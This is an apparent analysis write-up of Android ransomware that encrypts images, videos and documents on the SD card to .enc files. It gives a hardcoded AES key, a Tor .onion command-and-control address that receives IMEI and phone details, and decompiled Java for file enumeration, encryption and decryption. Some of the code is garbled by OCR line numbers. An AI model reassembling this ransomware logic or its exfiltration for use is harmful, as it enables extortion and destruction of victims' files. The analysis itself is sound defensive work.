

#### a brief look...

- Main: calls MainService
- MainService: calls TorService (used to connect to the anonymous TOR network)
- MainService: calls FilesEncryptor
- FilesEncryptor: encrypts all images and videos, renames their extensions to .enc
- Constants: contains variable EXTENSIONS\_TO\_ENCRYPT which contains the following file extensions: "jpeg", "jpg", "png", "bmp", "gif", "pdf", "doc", "docx", "txt", "avi", "mkv", "3gp", "mp4"
- FilesEncryptor calls AesCrypt and finds all images, videos and documents on the phone's SD card
- AesCrypt contains a method called *encrypt()* which uses AES encryption and cipher password "*jndlasf074hr*" (found in Constants)
- HTTPSender: connects to http://xeyocsu7fu2vjhxs.onion/ to send data about phone. Uses 127.0.0.1 port 9050 as proxy
- Utils: gathers information such as IMEI, OS, phone model and manufacturer

#### In a nutshell

- This app is looking for images, documents and videos to encrypt. After encrypting the files it will then rename their file extensions to .enc
- The app has a C&C (command and control) server on the TOR network
- The app collects information about the phone (IMEI, OS, phone model, manufacturer) to send to a server
- Maybe the C&C server can send decryption instructions to the app..

10

11

12

17

23

24

- The main function being carried out by this app is the file encryption
  - which occurs in the classes FilesEncryptor and AesCrypt.
- The class FilesEncryptor contains a method called **getFileNames()**.
- This code extract from the ransomware iterates through all files on the SD card.
- Line 16 calculates the file extension of each file on the SD card
- Line 17 checks if the file extension is in the list of pre-determined file extensions to encrypt (found in the class **Constants**).

```
FilesEncryptor: getFileNames()
    private void getFileNames(File paramFile)
        File[] arrayOfFile = paramFile.listFiles();
        int i = 0:
        if (i >= arrayOfFile.length)
          return;
        File localFile = new File(paramFile.getAbsolutePath(), arrayOfFile[i].getName());
        if ((localFile.isDirectory()) && (localFile.listFiles() != null))
          getFileNames(localFile);
        while (true)
          i++;
13
14
          break;
15
          String str1 = localFile.getAbsolutePath();
          String str2 = str1.substring(1 + str1.lastIndexOf("."));
          if (this.extensionsToDecrypt.contains(str2))
19
            this.filesToDecrypt.add(localFile.getAbsolutePath());
            continue;
21
          if (!Constants.EXTENSIONS TO ENCRYPT.contains(str2))
22
            continue;
          this.filesToEncrypt.add(localFile.getAbsolutePath());
```

- This method iterates over all the files which were added to the array in the previous method (getFileNames()), as seen on line 10.
- Each file is encrypted on line 20 where a call is made to the encrypt() method of the AesCrypt class.
- The encrypt() method from the AesCrypt class requires two parameters: name/location of file to be encrypted and name/location of the encrypted output file.
- Line 20 uses the name of the file and then appends the extension .enc to the end of the file to write.
- Finally, line 21 deletes the original unencrypted file.



 The class AesCrypt carries out the actual encryption and decryption of files.



• This code snipped shows that the ransomware uses AES encryption using AES/CBC/PKCS7Padding.

- The AesCrypt class contains a method called crypt() : this is where the file encryption takes places within the app.
- Lines 5 and 6 create variables used for the file input and output.
- Line 7 initialises the cipher (to encrypt data).
- Line 8 is where the encryption occurs
- Line 20 writes the encrypted byes to the output file.

```
AesCrypt: encrypt()
    public void encrypt(String paramString1, String paramString2)
      throws Exception
4▼
      FileInputStream localFileInputStream = new FileInputStream(paramString1);
      FileOutputStream localFileOutputStream = new FileOutputStream(paramString2);
      this.cipher.init(1, this.key, this.spec);
      CipherOutputStream localCipherOutputStream = new CipherOutputStream(localFileOutputStream, this.cipher);
      byte[] arrayOfByte = new byte[8];
      while (true)
10
11 🔻
        int i = localFileInputStream.read(arrayOfByte);
12
13
        if (i == -1)
14 🔻
          localCipherOutputStream.flush();
          localCipherOutputStream.close();
          localFileInputStream.close();
          return;
        localCipherOutputStream write(arrayOfByte, 0, i);
```

- the same class also contains a method called decrypt() which is very similar to the encrypt() method
- this method carries out the decryption on the input file and produces the decrypted output file.

```
AesCrypt: decrypt()
    public void decrypt(String paramString1, String paramString2)
      throws Exception
4▼ {
      FileInputStream localFileInputStream = new FileInputStream(paramString1);
      FileOutputStream localFileOutputStream = new FileOutputStream(paramString2);
      this.cipher.init(2, this.key, this.spec);
      CipherInputStream localCipherInputStream = new CipherInputStream(localFileInputStream, this.cipher);
      byte[] arrayOfByte = new byte[8];
      while (true)
10
11 🔻
        int i = localCipherInputStream.read(arrayOfByte);
12
        if (i == -1)
14 🔻
          localFileOutputStream.flush();
15
16
          localFileOutputStream.close();
17
          localCipherInputStream.close();
19
        localFileOutputStream.write(arrayOfByte, 0, i);
20
```